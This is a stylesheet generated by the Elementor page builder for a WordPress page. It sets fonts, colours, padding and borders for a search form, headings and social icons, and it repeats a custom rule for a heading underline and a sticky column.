.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */